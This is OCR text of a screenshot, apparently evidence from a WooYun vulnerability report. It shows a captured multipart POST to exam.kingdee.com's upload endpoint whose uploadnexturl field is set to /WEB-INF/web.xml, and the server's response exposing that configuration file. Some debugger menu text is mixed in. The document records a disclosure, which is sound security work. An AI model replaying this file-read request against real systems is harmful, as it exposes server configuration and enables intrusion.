 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
X-Powered-By: Servlet 2.4; Tomcat-5.0.28/JBoss-4.0.0 (build: CVSTag=JBoss_4_0_0
date=200409200418)
Set-Cookie: JSESSIONID=F1A90303492F1302B81F3256593CF29C; Path=/
ETag: W/"21413-1441694592091"
Last-Modified: Tue, 08 Sep 2015 06:43:12 GMT
Content-Type: text/xml;charset=gb2312
Content-Length: 21413
Date: Mon, 12 Oct 2015 08:36:25 GMT
Server: Apache-Coyote/1.1
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd">
<web-app>
<listener>
<listener-class>com.hgd.system.util.SessionListener</listener-class>
</listener>
<servlet>
<servlet-name>AnswerRepServlet</servlet-name>
<servlet-class>com.hgd.question.servlet.AnswerRepServlet</servlet-class>
</servlet>
<servlet>
<servlet-name>AnswerServlet</servlet-name>
<servlet-class>com.hgd.question.servlet.AnswerServlet</servlet-class>
</servlet>
<servlet>
<servlet-name>UploadQuestionServlet</servlet-name>
<servlet-class>com.hgd.question.servlet.UploadQuestionServlet</servlet-
class>
</servlet>
<servlet>
<servlet-name>UploadQuestionServletEX</servlet-name>
<servlet-class>com.hgd.question.servlet.UploadQuestionServletEX</servlet-
class>
</servlet>
<servlet>
<servlet-name>UploadDeptSerlet</servlet-name>
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://exam.kingdee.com/question/attach.upload HTTP/1.1
Host: exam.kingdee.com
Connection: keep-alive
Content-Length: 307
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://exam.kingdee.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gec
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOEnErIJoOjA86aiO
Referer: http://exam.kingdee.com/mana/edit/attach_upload.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
------WebKitFormBoundaryOEnErIJoOjA86aiO
Content-Disposition: form-data; name="uploadnexturl"
/WEB-INF/web.xml
------WebKitFormBoundaryOEnErIJoOjA86aiO
Content-Disposition: form-data; name="src"; filename="1.jpg"
Content-Type: application/octet-stream
1
------WebKitFormBoundaryOEnErIJoOjA86aiO--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
Content-Length: 21413
Date: Mon, 12 Oct 2015 08:36:25 GMT
Server: Apache-Coyote/1.1
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN
<web-app>
<listener>
<listener-class>com.hgd.system.util.SessionListener</listener-class>
</listener>
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 6 Auto-saved changes to request from Standard.RawRequest at 16:37:50.1919525
www.wooyun.org